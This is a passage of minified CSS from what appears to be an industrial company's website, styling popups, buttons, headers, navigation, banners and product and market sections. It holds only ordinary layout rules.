(max-width:639px){#marker_popup_container{z-index:1003;top:0;right:0;bottom:0;left:0;width:100%;max-width:100%;margin:0}}#sales_region_popup_close{position:absolute;top:5px;right:5px;display:block;width:24px;height:24px;cursor:pointer}#sales_region_popup_background{position:absolute;z-index:1001;top:0;left:0;display:none;width:100%;height:100%;opacity:.15;background-color:#000;-webkit-opacity:.15;-moz-opacity:.15;filter:alpha(opacity=15)}#sales_region_popup_container{position:absolute;z-index:1002;top:50%;left:50%;display:none;width:330px!important;margin:-120px 0 0 -160px;background-color:#fff;-webkit-box-shadow:0 5px 6px 2px #cacfd1;box-shadow:0 5px 6px 2px #cacfd1}#sales_region_popup_content{padding:10px;font-size:12px}#sales_region_popup_container h3{margin:0;padding:10px;color:#fff;background-color:#e3001b;font-size:14px}.sales_region_data_container{display:none}#sales_region_popup_container .enquiries_container{display:none;margin:10px 0}#sales_region_popup_container .enquiries_container h4{font-size:12px}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0)}html{overflow-y:scroll}body{position:relative;overflow:hidden;margin:0;color:#585857;background-color:#fff;font-family:din-2014,sans-serif;font-size:14px}ol li{list-style-position:inside}ul{margin:0;padding:0}ul li{list-style-type:none}img{max-width:100%}.c-description{max-width:800px;margin-bottom:24px;font-size:14px}.c-description h2,.c-description h3,.c-description h4,.c-description h5{margin-bottom:.5rem;font-weight:700;line-height:1.4;color:#7ea745;font-size:22px}.c-description p{margin-bottom:24px;font-family:inherit;font-size:inherit;line-height:1.6;font-weight:300;color:#585857}.c-description p a{color:#585857;border-bottom:1px solid rgba(88,88,87,.2)}.c-description p a:active,.c-description p a:hover{color:#585857;border-bottom:1px solid rgba(88,88,87,.7)}.c-description p:last-child{margin-bottom:0}.c-description a{color:#585857;border-bottom:1px solid rgba(88,88,87,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-description a:active,.c-description a:hover{color:#585857;border-bottom:1px solid rgba(88,88,87,.7)}.c-description a.btn{color:#fff;border-bottom:none;background-color:#9cde47}.c-description a.btn:active,.c-description a.btn:hover{color:#fff;border-bottom:none;background-color:#585857}.c-description ol,.c-description ul{margin-bottom:24px;overflow:hidden}.c-description ol{list-style-type:none;counter-reset:a;margin-left:0}.c-description ol li{margin-bottom:5px;padding-left:24px;position:relative;font-weight:300}.c-description ol li:before{position:absolute;display:block;left:0;counter-increment:a;content:counter(a,decimal)}.c-description ol li:last-child{margin-bottom:0}.c-description ul li{position:relative;font-weight:300;margin-bottom:5px;padding-left:24px}.c-description ul li:before{position:absolute;display:block;left:0;content:"»";width:10px;height:10px;background-position:50%;background-repeat:no-repeat;background-size:10px 10px}.c-description ul li ul{margin-top:5px}.c-description ul li ul li{margin-bottom:10px}.c-description ul li:last-child{margin-bottom:0}.c-description blockquote{margin-left:0;color:#9b9ea3;border-left:1px solid #dde4df;font-style:italic}.c-description img{width:auto;max-width:100%!important;height:auto!important;max-height:100%!important}.c-description--nowidth{max-width:auto}.c-description--hidden{display:none}.c-button{display:inline-block;padding:8px 24px 10px;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer;border:2px solid #585857;background:transparent}.c-button:disabled{background:#9b9ea3;cursor:not-allowed}.c-button__label{font-size:14px;font-weight:500;line-height:17px}.c-button__icon,.c-button__label{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;vertical-align:middle;display:inline-block}.c-button__icon{width:16px;height:16px}.c-button--fullwidth{width:100%}.c-button--primary{border-color:#7ea745;background:#fff}.c-button--primary .c-button__label{color:#7ea745;text-transform:uppercase}.c-button--primary:hover{background:#638336}.c-button--primary:hover .c-button__label{color:#fff}.c-button--small{border-color:#dde4df;border-width:1px;background:#fff;padding:8px}.c-button--small .c-button__label{color:#585857;text-transform:none;font-size:12px}.c-button--small:hover{background:#dde4df}.c-button--small:hover .c-button__label{color:#585857}.c-button--secondary{border-color:#266e9d;background:#fff}.c-button--secondary .c-button__label{color:#266e9d;text-transform:uppercase}.c-button--secondary:hover{background:#1c5174}.c-button--secondary:hover .c-button__label{color:#fff}.c-button--reference{border-color:#7ea745;background:#fff}.c-button--reference .c-button__label{color:#7ea745;text-transform:uppercase}.c-button--reference:hover{background:#7ea745}.c-button--reference:hover .c-button__label{color:#fff}.c-button--morereferences{border-color:#7ea745;background:#7ea745}.c-button--morereferences .c-button__label{color:#fff;text-transform:uppercase}.c-button--morereferences:hover{border-color:#70953e;background:#70953e}.c-button--morereferences:hover .c-button__label{color:#fff}.c-button--product{border-color:#7ea745;background:#fff}.c-button--product .c-button__label{color:#7ea745;text-transform:uppercase}.c-button--product:hover{background:#7ea745}.c-button--product:hover .c-button__label{color:#fff}.c-button--footernewsletter{border-color:#7ea745;background:#7ea745;margin-bottom:32px}.c-button--footernewsletter .c-button__label{color:#fff;text-transform:uppercase}.c-button--footernewsletter:hover{background:#638336;border-color:#638336}.c-button--footernewsletter:hover .c-button__label{color:#fff}.c-button--footerform{border-color:#7ea745;background:#7ea745;margin-bottom:32px}.c-button--footerform .c-button__label{color:#fff;text-transform:uppercase}.c-button--footerform:hover:enabled{background:#638336;border-color:#638336}.c-button--footerform:hover:enabled .c-button__label{color:#fff}.c-button--footerform:disabled{border-color:#9b9ea3}.c-button--footerform:disabled .c-button__label{color:#fff}.c-button--agent{border-color:#7ea745;background:#7ea745}.c-button--agent .c-button__label{color:#fff;text-transform:uppercase;font-weight:600}.c-button--agent:hover{background:#638336;border-color:#638336}.c-button--agent:hover .c-button__label{color:#fff}.c-button--becomeagent{border-color:#fff;background:transparent}.c-button--becomeagent .c-button__label{color:#fff;text-transform:uppercase;font-weight:600}.c-button--becomeagent:hover{background:#fff}.c-button--becomeagent:hover .c-button__label{color:#061015}.c-button--tertiary{border:3px solid #7e0643;background:#7e0643}.c-button--tertiary .c-button__label{color:#fff;text-transform:uppercase}.c-button--tertiary:hover{background:#4d0429;border:3px solid #4d0429}.c-button--viewcase{-ms-flex-item-align:end;align-self:flex-end;border:3px solid #266e9d}.c-button--viewcase .c-button__label{color:#266e9d;text-transform:uppercase}.c-button--viewcase:hover{background:#266e9d}.c-button--viewcase:hover .c-button__label{color:#fff}.c-button--products{border:3px solid #266e9d}.c-button--products .c-button__label{color:#266e9d;text-transform:uppercase}.c-button--products:hover{background:#266e9d}.c-button--products:hover .c-button__label{color:#fff}.c-button--download .c-button__label{text-transform:uppercase;font-family:pt-sans,sans-serif;font-weight:600}.c-button--download .c-button__icon{margin-right:8px}.c-page-title{color:#585857;font-size:25px;font-weight:700;margin-bottom:40px}@media print,screen and (min-width:40em){.c-page-title{font-size:28px}}@media print,screen and (min-width:64em){.c-page-title{font-size:32px}}.c-subtitle{font-size:26px;text-transform:uppercase;font-weight:700}.c-subtitle--smaller{font-size:24px;font-weight:700}.c-breadcrumbs{margin:0 0 40px;padding:8px 0;color:#585857}.c-breadcrumbs li{list-style-type:none;display:inline-block;color:#585857;font-size:12px;font-weight:700;font-family:pt-sans,sans-serif}.c-breadcrumbs li:after{content:">";padding:0 8px;color:#a6a6a6;width:8px;height:8px}.c-breadcrumbs li.last:after{display:none}.c-breadcrumbs a{color:#a6a6a6;border-bottom:1px solid hsla(0,0%,65%,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:12px;font-weight:700;font-family:pt-sans,sans-serif}.c-breadcrumbs a:hover{border-bottom:1px solid hsla(0,0%,65%,.2)}@media print,screen and (min-width:40em){.c-breadcrumbs--case{text-align:right}}.c-form__title{color:#7ea745;font-size:22px;font-weight:700}.c-form__description{margin-bottom:32px}.c-form__note{margin-bottom:24px;font-size:12px;font-weight:300}.c-form__label,.c-form__row{margin-bottom:8px}.c-form__label{padding-top:4px;display:block}.c-form__label label{font-size:16px;color:#585857}.c-form__label label.required:after{content:"*";padding-left:4px;color:#585857}.c-form__tab{border:none;margin-bottom:8px}.c-form__field input,.c-form__field textarea{width:100%;padding:8px 16px;border:1px solid #dde4df;font-family:pt-sans,sans-serif;font-size:16px;color:#266e9d;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-form__field input:focus,.c-form__field textarea:focus{border:1px solid #266e9d}.c-form__field input[type=checkbox],.c-form__field textarea[type=checkbox]{width:auto}.c-form__field select{width:100%;-moz-appearance:none;text-indent:.01px;text-overflow:""}.c-form__field textarea{resize:none}.c-form__field.errors input,.c-form__field.errors textarea{border:2px solid #e33e36}.c-main{display:block;position:relative;z-index:8;padding-bottom:80px}@media screen and (min-width:48em) and (max-width:63.9375em){.c-main{margin-top:0}}.c-main__intro{padding-bottom:32px}.c-main--blog,.c-main--homepage,.c-main--oplossingen,.c-main--products{padding-bottom:0;background:none}.c-sider-close{display:block;padding:16px;background:#55712f;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-sider-close:hover{background:#8bb64f}.c-sider-close__icon{width:12px;height:12px;fill:#fff}.c-sider-close__label{display:inline;padding-left:8px;color:#fff}.c-button-back-to-top{position:fixed;z-index:1000;right:0;bottom:-40px;width:40px;height:40px;padding:0;-webkit-transform:translateZ(0);text-align:center;border-radius:2px;background-color:rgba(88,88,87,.5);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}@media print,screen and (min-width:64em){.c-button-back-to-top.is-visible{bottom:40px;border-radius:2px 0 0 2px}}.c-button-back-to-top__icon{fill:#fff;width:16px;height:16px}.c-button-back-to-top:active,.c-button-back-to-top:hover{background-color:#585857}.c-button-back-to-top.is-visible{bottom:40px}.c-header{border-bottom:1px solid #dde4df;height:100px;position:relative;z-index:9}@media screen and (min-width:75em){.c-header{border-bottom:0;height:195px;width:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.c-header__toprow{position:relative;width:100%;z-index:3}.c-header__sloganrow{height:136px;background:#fff}.c-header__logo-border{position:absolute;left:-213px;width:687px;height:338px;background:transparent url(/images/header-bg-green.png) 0 0 no-repeat;pointer-events:none;z-index:8}@media screen and (min-width:48em) and (max-width:63.9375em){.c-header__logo-border{background:none!important;left:-265px}}.c-header__borderless-logo{display:none}.c-header__borderless-logo .c-header__logo-link{width:162px}.c-header__logo-link{padding:16px 0 0;display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin:0 auto;width:132px;pointer-events:auto}@media screen and (min-width:75em){.c-header__logo-link{width:216px}}.c-header__logo{display:block}.c-header__badges{font-size:0;width:122px;margin:0 auto;height:16px;pointer-events:auto;padding-left:13px;text-align:center;margin-top:24px}.c-header__badges--small .c-header__badge-icon{width:16px;height:16px}.c-header__badge{display:inline-block;vertical-align:middle;font-size:14px;padding-left:7px}.c-header__badge-link{display:block}.c-header__badge-span{color:#fff;font-size:15px}.c-header__badge-icon{width:20px;height:20px;fill:#061015;display:block}.c-header__badge-icon--marine{fill:#266e9d}.c-header__badge-icon--power{fill:#7e0643}.c-header__badge-icon--traction{fill:#d5a523}.c-header__badge-icon--special{fill:#4a0d50}.c-header__large{display:none}@media screen and (min-width:75em){.c-header__large{display:block;position:relative}.c-header__large:after{left:0;bottom:0;right:0;height:60px;content:"";display:block;position:absolute;z-index:0;background:#7ea745}}.c-header--no-banner .c-header__logo-border{display:none}.c-header--no-banner .c-header__borderless-logo,.c-header__small{display:block}@media screen and (min-width:75em){.c-header__small{display:none}}.c-header #sidr{display:block}@media screen and (min-width:75em){.c-header #sidr{display:none}}.c-secondary-nav{margin-bottom:24px}.c-secondary-nav__element{padding-bottom:4px}.c-secondary-nav__link{color:#fff;font-size:15px;font-weight:300;border-bottom:1px solid hsla(0,0%,100%,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-secondary-nav__link:hover{border-bottom:1px solid hsla(0,0%,100%,.2);color:#fff}.c-language-nav{z-index:99}.c-language-nav.dropdown.menu a{padding:8px}.c-language-nav__dropdown{width:42px;position:absolute;display:none}.c-language-nav__trigger-link{border:1px solid #a6a6a6;border-radius:2px}.c-language-nav__trigger-label{color:#a6a6a6;text-transform:uppercase;font-size:12px;padding-right:4px}.c-language-nav__trigger-icon{width:8px;height:8px;fill:#a6a6a6}.c-language-nav__dropdown{border-radius:2px;margin-top:-1px}.c-language-nav__dropdown-link{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-language-nav__dropdown-link:hover{background:#a6a6a6}.c-language-nav__dropdown-link:hover .c-language-nav__dropdown-label{color:#fff}.c-language-nav__dropdown-label{text-transform:uppercase;font-size:12px;color:#a6a6a6;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-language-nav-mobile{display:block;margin-top:16px;padding:0 16px}.c-language-nav-mobile__item{border:1px solid #fff;padding:2px 4px;margin-right:4px;display:inline-block}.c-language-nav-mobile__item.is-active{background:#fff}.c-language-nav-mobile__item.is-active .c-language-nav-mobile__label{color:#7ea745}.c-language-nav-mobile__link{line-height:1em}.c-language-nav-mobile__label{color:#fff;font-size:12px;text-transform:uppercase;line-height:1em}.c-primary-nav{font-size:0;background:#7ea745;position:relative;z-index:1;height:60px}.c-primary-nav__menu{height:100%}.c-primary-nav__item{display:inline-block;vertical-align:top;height:100%;border-right:1px solid rgba(6,16,21,.1)}.c-primary-nav__item:first-child{border-left:1px solid rgba(6,16,21,.1)}.c-primary-nav__item.is-active .c-primary-nav__link{color:#fff;background:#638336;font-weight:700}.c-primary-nav__item.service .c-primary-nav__link{position:relative}.c-primary-nav__item.service .c-primary-nav__link:after,.c-primary-nav__item.service .c-primary-nav__link:before{position:absolute;left:0;right:0;height:4px;content:"";background:#7ea745;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-primary-nav__item.service .c-primary-nav__link:before{top:-4px}.c-primary-nav__item.service .c-primary-nav__link:after{bottom:-4px}.c-primary-nav__item.service .c-primary-nav__link:hover,.c-primary-nav__item.service .c-primary-nav__link:hover:after,.c-primary-nav__item.service .c-primary-nav__link:hover:before{background:#638336}.c-primary-nav__badges{font-size:0}.c-primary-nav__badge{display:inline-block;padding:0 4px}.c-primary-nav__link{display:block;padding:16px;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-transform:uppercase;color:#fff}.c-primary-nav__link:hover{color:#fff;background:#638336}.c-primary-nav__link:focus{color:#fff}.c-primary-nav__label{vertical-align:middle;font-size:14px;font-weight:700}@media print,screen and (min-width:48em){.c-primary-nav__label{font-size:11px}}@media print,screen and (min-width:64em){.c-primary-nav__label{font-size:12px}}@media screen and (min-width:75em){.c-primary-nav__label{font-size:10px}}@media screen and (min-width:90em){.c-primary-nav__label{font-size:14px}}.c-primary-nav__searchicon{vertical-align:middle;width:16px;height:16px;fill:#fff}.c-primary-nav--mobile{height:auto}.c-primary-nav--mobile .c-primary-nav__item{display:block;border-bottom:1px solid hsla(0,0%,100%,.4);border-right:0}.c-primary-nav--mobile .c-primary-nav__link{color:#fff}.c-headerbanner{width:100%;height:208px}@media print,screen and (min-width:40em){.c-headerbanner{height:288px}}@media print,screen and (min-width:64em){.c-headerbanner{height:480px}}.c-headerbanner__slide{overflow:hidden;position:relative}.c-headerbanner__slide-background{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.c-headerbanner__slide-text{position:absolute;left:0;right:0;top:0;bottom:0;z-index:2;color:#fff}.c-headerbanner__slide-text--black{color:#061015}.c-headerbanner__slide-text--green{color:#58763c}.c-headerbanner__slide-text--grey{color:#585857}.c-headerbanner__slide-text--marinePropulsion{color:#266e9d}.c-headerbanner__slide-text--powerGeneration{color:#7e0643}.c-headerbanner__slide-text--traction{color:#d5a523}.c-headerbanner__slide-text--specialApplications{color:#4a0d50}.c-headerbanner__slide .grid-container{height:100%}.c-headerbanner__slide-text-container{position:relative;height:100%}.c-headerbanner__slide-text-position{position:absolute}@media print,screen and (min-width:40em){.c-headerbanner__slide-text-position{max-width:50%;padding:80px}}@media print,screen and (min-width:64em){.c-headerbanner__slide-text-position{padding:80px 80px 80px 160px}}@media screen and (min-width:90em){.c-headerbanner__slide-text-position{padding:80px}}.c-headerbanner__slide-text-position.left{left:0;top:0;text-align:left}.c-headerbanner__slide-text-position.right{right:0;top:0;text-align:right}.c-headerbanner__slide-text-position.center{text-align:center;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-headerbanner__slide-text-position.drop-left{left:0;bottom:0;text-align:left}.c-headerbanner__slide-text-position.drop-right{right:0;bottom:0;text-align:right}.c-headerbanner__slide-title{display:block;font-weight:32px;font-weight:700;position:relative;z-index:999;text-shadow:0 0 5px rgba(6,16,21,.5);text-transform:uppercase}@media print,screen and (min-width:40em){.c-headerbanner__slide-title{font-weight:76px}}.c-headerbanner__slide-subtitle{display:none}@media print,screen and (min-width:40em){.c-headerbanner__slide-subtitle{display:block;font-weight:32px;font-weight:700;position:relative;z-index:999;text-shadow:0 0 5px rgba(6,16,21,.5)}}.c-headerbanner__slide-container,.c-headerbanner__slide-grid{height:100%}.c-headerbanner__slide-link{width:100%;height:100%;display:block}.c-headerbanner__slide-title{display:none}@media print,screen and (min-width:40em){.c-headerbanner__slide-title{display:inline-block;font-weight:48px;color:#fff;font-weight:700;position:relative;z-index:999;padding:0 16px;text-shadow:0 0 5px rgba(6,16,21,.5)}}.c-headerbanner__button{width:48px;height:40px;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:transparent;z-index:999;cursor:pointer;background:rgba(6,16,21,.2);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-headerbanner__button:hover{background:rgba(6,16,21,.5)}.c-headerbanner__button-icon{width:16px;height:16px;fill:#fff;position:absolute;left:50%;top:50%;margin-left:-8px;margin-top:-8px}.c-headerbanner__button--prev{left:-8px}.c-headerbanner__button--prev:hover{left:0}.c-headerbanner__button--next{right:-8px}.c-headerbanner__button--next:hover{right:0}.c-headerbanner__bottom{position:absolute;bottom:0;left:0;right:0;height:40px;display:block;z-index:99}.c-headerbanner__bottomtitle{text-align:center;line-height:40px;color:#fff;font-size:16px;padding:0 40px}@media print,screen and (min-width:48em){.c-headerbanner__bottomtitle{font-size:18px}}@media print,screen and (min-width:64em){.c-headerbanner__bottomtitle{font-size:22px}}.c-headerbanner--home{height:calc(100vh - 176px)}@media print,screen and (min-width:48em){.c-headerbanner--home{height:calc(100vh - 248px)}}@media print,screen and (min-width:64em){.c-headerbanner--home{height:calc(100vh - 248px)}}@media screen and (min-width:75em){.c-headerbanner--home{height:calc(100vh - 251px)}}.c-headerbanner--home .c-headerbanner__slide,.c-headerbanner--referentie .c-headerbanner__slide{position:relative}.c-headerbanner--referentie .c-headerbanner__slide:after{left:0;right:0;bottom:0;top:0;display:block;content:"";position:absolute;z-index:1;pointer-events:none;background:rgba(38,110,157,.27)}.c-headerbanner--referentieindex{height:256px}.c-homebanner{width:100%;height:calc(100vh - 176px)}@media print,screen and (min-width:48em){.c-homebanner{height:calc(100vh - 248px)}}@media print,screen and (min-width:64em){.c-homebanner{height:calc(100vh - 248px)}}@media screen and (min-width:75em){.c-homebanner{height:calc(100vh - 251px)}}.c-homebanner .c-homebanner__slide{overflow:hidden;position:relative;height:100%}.c-homebanner .c-homebanner__slide-background{position:absolute;left:0;right:0;top:0;bottom:0;background-position:50%;background-size:cover;-webkit-transition:all 1s cubic-bezier(.7,0,.3,1);transition:all 1s cubic-bezier(.7,0,.3,1);-webkit-transform:scale(1.1);transform:scale(1.1);z-index:1}.c-homebanner .c-homebanner__slide-text{position:absolute;left:0;right:0;top:0;bottom:0;z-index:2;color:#fff}.c-homebanner .c-homebanner__slide-text--black{color:#061015}.c-homebanner .c-homebanner__slide-text--green{color:#58763c}.c-homebanner .c-homebanner__slide-text--grey{color:#585857}.c-homebanner .c-homebanner__slide-text--marinePropulsion{color:#266e9d}.c-homebanner .c-homebanner__slide-text--powerGeneration{color:#7e0643}.c-homebanner .c-homebanner__slide-text--traction{color:#d5a523}.c-homebanner .c-homebanner__slide-text--specialApplications{color:#4a0d50}.c-homebanner .c-homebanner__slide .grid-container{height:100%}.c-homebanner .c-homebanner__slide-text-container{position:relative;height:100%}.c-homebanner .c-homebanner__slide-text-position{position:absolute}@media print,screen and (min-width:40em){.c-homebanner .c-homebanner__slide-text-position{max-width:50%;padding:80px}}@media print,screen and (min-width:64em){.c-homebanner .c-homebanner__slide-text-position{padding:80px 80px 80px 160px}}@media screen and (min-width:90em){.c-homebanner .c-homebanner__slide-text-position{padding:80px}}.c-homebanner .c-homebanner__slide-text-position.left{left:0;top:0;text-align:left}.c-homebanner .c-homebanner__slide-text-position.right{right:0;top:0;text-align:right}.c-homebanner .c-homebanner__slide-text-position.center{text-align:center;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-homebanner .c-homebanner__slide-text-position.drop-left{left:0;bottom:0;text-align:left}.c-homebanner .c-homebanner__slide-text-position.drop-right{right:0;bottom:0;text-align:right}.c-homebanner .c-homebanner__slide-title{display:block;font-weight:32px;font-weight:700;position:relative;z-index:999;text-shadow:0 0 5px rgba(6,16,21,.5);text-transform:uppercase}@media print,screen and (min-width:40em){.c-homebanner .c-homebanner__slide-title{font-weight:76px}}.c-homebanner .c-homebanner__slide-subtitle{display:none}@media print,screen and (min-width:40em){.c-homebanner .c-homebanner__slide-subtitle{display:block;font-weight:32px;font-weight:700;position:relative;z-index:999;text-shadow:0 0 5px rgba(6,16,21,.5)}}.c-homebanner .slick-track{-webkit-transition:all 1s cubic-bezier(.7,0,.3,1);transition:all 1s cubic-bezier(.7,0,.3,1)}.c-homebanner .slick-active .c-homebanner__slide-background{-webkit-transform:scale(1);transform:scale(1);-webkit-animation:g 6s 1 ease-in-out forwards;animation:g 6s 1 ease-in-out forwards}.c-cinema{position:absolute;left:0;top:0;bottom:0;right:0;overflow:hidden;height:100%;width:100%;z-index:-1}.c-cinema__video{position:absolute;display:block;width:auto;min-height:100%;height:auto;min-width:100%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.c-cinema__source{@apply .hidden}@-webkit-keyframes g{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0)}to{-webkit-transform:scale(1.1) translate(0);transform:scale(1.1) translate(0)}}@keyframes g{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0)}to{-webkit-transform:scale(1.1) translate(0);transform:scale(1.1) translate(0)}}.c-smaller-container{max-width:1200px;margin:0 auto;padding:0 1rem}.c-smaller-container--np{padding:0}.c-submenu{border-top:1px solid #dde4df;border-bottom:1px solid #dde4df;font-size:0;background:#fff;position:relative}@media print,screen and (min-width:40em){.c-submenu.is-multiline:after{display:block;height:1px;background:#dde4df;content:"";position:absolute;top:50%;left:0;right:0}.c-submenu.is-multiline .c-submenu__list{border-left:1px solid #dde4df}}@media print,screen and (min-width:40em) and (min-width:40em){.c-submenu.is-multiline .c-submenu__list-item:first-child{border-left:0 solid #dde4df}}.c-submenu__list-item{display:block;border-top:1px solid #dde4df}@media print,screen and (min-width:40em){.c-submenu__list-item{display:inline-block;border-right:1px solid #dde4df;border-top:0}}.c-submenu__list-item:first-child{border-top:0}@media print,screen and (min-width:40em){.c-submenu__list-item:first-child{border-left:1px solid #dde4df}}.c-submenu__link{padding:16px;color:#585857;font-size:15px;display:block;font-weight:600;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media print,screen and (min-width:40em){.c-submenu__link{padding:16px 8px;font-size:12px}}@media print,screen and (min-width:48em){.c-submenu__link{padding:16px}}@media print,screen and (min-width:64em){.c-submenu__link{font-size:14px}}.c-submenu__link:hover{background:#7ea745;color:#fff}.c-sidebuttons{width:48px;position:fixed;right:-100%;top:50%;z-index:9999;background:#7ea745;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media print,screen and (min-width:48em){.c-sidebuttons{width:64px}}.c-sidebuttons.is-visible{right:0}.c-sidebuttons__item{display:block;border-bottom:1px solid rgba(6,16,21,.1)}.c-sidebuttons__item:last-child{border-bottom:0}.c-sidebuttons__link{display:block;width:48px;height:48px;text-align:center;padding:16px;background:#7ea745;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media print,screen and (min-width:48em){.c-sidebuttons__link{width:64px;height:64px;padding:16px 8px}}.c-sidebuttons__link:hover{background:#638336}.c-sidebuttons__icon{fill:#fff;width:16px;height:16px;display:inline-block}.c-sidebuttons__label{display:none}@media print,screen and (min-width:48em){.c-sidebuttons__label{display:inline-block;color:#fff;font-size:8px;font-weight:700;text-transform:uppercase}}.c-sharebuttons__list{font-size:0}.c-sharebuttons__label{font-size:12px}.c-sharebuttons__item{display:inline-block;margin-left:8px}.c-sharebuttons__link{width:32px;height:32px;background:#cecece;display:table-cell;text-align:center;vertical-align:middle;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-sharebuttons__link--facebook{background:#365397}.c-sharebuttons__link--facebook:hover{background:#293e71}.c-sharebuttons__link--twitter{background:#00a9f1}.c-sharebuttons__link--twitter:hover{background:#0085be}.c-sharebuttons__link--linkedin{background:#006db3}.c-sharebuttons__link--linkedin:hover{background:#004e80}.c-sharebuttons__icon{fill:#fff;width:16px;height:16px;display:inline-block}.c-markets{border-top:2px solid #fff}.c-market{display:block}@media print,screen and (min-width:48em){.c-market{padding:0 1px}}.c-market.first{padding-left:0}.c-market.last{padding-right:0}.c-market__title-block{height:74px;background:#266e9d}.c-market__title-grid{height:100%}.c-market__title-icon{width:32px;height:32px;fill:#fff}.c-market__title-label{color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;margin-bottom:0}@media screen and (min-width:75em){.c-market__title-label{font-size:18px}}.c-market__image{display:none}@media print,screen and (min-width:40em){.c-market__image{padding-bottom:58%;display:block}}.c-market__list{padding:16px}@media screen and (min-width:75em){.c-market__list{padding:32px}}.c-market__list ul+ul{margin-top:32px}.c-market__list-icon{width:8px;height:8px}.c-market__list-link{border-bottom:1px solid #dde4df;padding:8px 0;position:relative}.c-market__list-link,.c-market__list-link:after{display:block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-market__list-link:after{position:absolute;left:0;right:0;bottom:-2px;height:1px;content:""}.c-market__list-label{font-size:16px}@media print,screen and (min-width:48em){.c-market__list-label{font-size:14px}}@media print,screen and (min-width:64em){.c-market__list-label{font-size:16px}}.c-market--20 .c-market__title-block{background:#266e9d}.c-market--20 .c-market__list-icon{fill:#266e9d}.c-market--20 .c-market__list-icon:after,.c-market--20 .c-market__list-icon:before{background:#266e9d}.c-market--20 .c-market__list-link{border-bottom:1px solid #266e9d}.c-market--20 .c-market__list-link:after{background:rgba(38,110,157,0)}.c-market--20 .c-market__list-link:hover:after{background:#266e9d}.c-market--20 .c-market__list-label{color:#266e9d}.c-market--21 .c-market__title-block{background:#7e0643}.c-market--21 .c-market__list-icon{fill:#7e0643}.c-market--21 .c-market__list-link{border-bottom:1px solid #7e0643}.c-market--21 .c-market__list-link:hover:after{background:#7e0643}.c-market--21 .c-market__list-label{color:#7e0643}.c-market--22 .c-market__title-block{background:#d5a523}.c-market--22 .c-market__list-link{border-bottom:1px solid #d5a523}.c-market--22 .c-market__list-link:hover:after{background:#d5a523}.c-market--22 .c-market__list-icon{fill:#d5a523}.c-market--22 .c-market__list-label{color:#d5a523}.c-market--23 .c-market__title-block{background:#4a0d50}.c-market--23 .c-market__list-icon{fill:#4a0d50}.c-market--23 .c-market__list-label{color:#4a0d50}.c-market--23 .c-market__list-link{border-bottom:1px solid #4a0d50}.c-market--23 .c-market__list-link:hover:after{background:#4a0d50}.c-gallery__big{margin-bottom:8px;position:relative}.c-gallery__big-embed{display:none}.c-gallery__smallcontainer{font-size:0;margin-left:-8px}.c-gallery__small{width:25%;padding-left:8px;display:inline-block;margin-bottom:8px}.c-gallery__image{max-width:100%;width:100%;display:block}.c-related-application{margin-bottom:40px}.c-related-application__image{width:100%;max-width:100%;display:block;margin-bottom:16px}.c-related-application__title{font-size:20px;font-weight:700}.c-related-application__description{margin-bottom:12px}.c-related-application__description ol,.c-related-application__description p,.c-related-application__description ul{color:#585857}.c-related-category{margin-bottom:40px}.c-related-category__image{width:100%;max-width:100%;display:block;margin-bottom:16px}.c-related-category__title{font-size:20px;font-weight:700}.c-related-category__description ol,.c-related-category__description p,.c-related-category__description ul{color:#585857}.c-referencesrow{display:none}.c-referencesrow__showmore{margin-top:24px}.c-referencesrow.is-visible{display:block}.c-related-reference{margin-bottom:56px}.c-related-reference__imagelink{position:relative;display:block}.c-related-reference__image{width:100%;max-width:100%;display:block;margin-bottom:16px}.c-related-reference__title{font-size:20px;font-weight:700}.c-related-reference__markets{position:absolute;bottom:0;right:0}.c-related-reference__market{width:56px;height:56px;line-height:56px;background:#7ea745;display:inline-block;text-align:center}.c-related-reference__market--20{background:#266e9d}.c-related-reference__market--21{background:#7e0643}.c-related-reference__market--22{background:#d5a523}.c-related-reference__market--23{background:#4a0d50}.c-related-reference__market-icon{width:24px;height:24px;fill:#fff;vertical-align:middle}.c-related-reference__description ol,.c-related-reference__description p,.c-related-reference__description ul{color:#585857}.c-related-product{margin-bottom:24px;padding-bottom:24px;border-bottom:1px solid #dde4df}.c-related-product__image{position:relative;display:block;margin-bottom:16px;border:1px solid #dde4df}.c-related-product__image 